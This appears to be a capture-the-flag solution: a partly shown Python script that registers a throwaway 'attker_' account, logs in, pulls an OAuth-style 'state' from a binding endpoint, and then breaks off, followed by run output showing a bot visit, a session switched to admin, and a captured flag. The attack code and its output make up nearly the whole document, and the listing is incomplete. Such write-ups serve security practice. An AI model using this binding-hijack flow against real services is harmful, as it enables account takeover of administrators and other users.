 222.py
1
1 # -*- coding: utf-8 -*-
2 import requests, urllib.parse, time, base64
3
4 requests.packages.urllib3.disable_warnings()
5 B = " https://eci-2zegm33ao95oa30agi0j.cloudeci1.ichunqiu.com:8000"
6
7 s = requests.Session(); s.verify = False
8 u = "attker_%d" % int(time.time())
9 s.post(B + "/register", data={"username": u, "password": "pw12345"})
10 s.post(B + "/login", data={"username": u, "password": "pw12345"})
11
12 # 1. 获取 state
13 r = s.get(B + "/bind/start", allow_redirects=False)
14 st = urllib.parse.parse_qs(urllib.parse.urlparse(r.headers["location"]).query)["state"][0]
15
16 # 2. 获取 code
运行 222
C:\Users\G1916\Desktop\leetcode\python\.venv\Scripts\python.exe C:\Users\G1916\Desktop\222.py
[bot] {"status":"bot visited"}
[switch] {"msg":"identity owned by admin, session switched","user":"admin"}
[profile] {"user":"admin","role":"admin"}
FLAG: flag{1f5a2cf9-9f83-42dd-9c2b-1e9083ac0c93}
进程已结束，退出代码为 0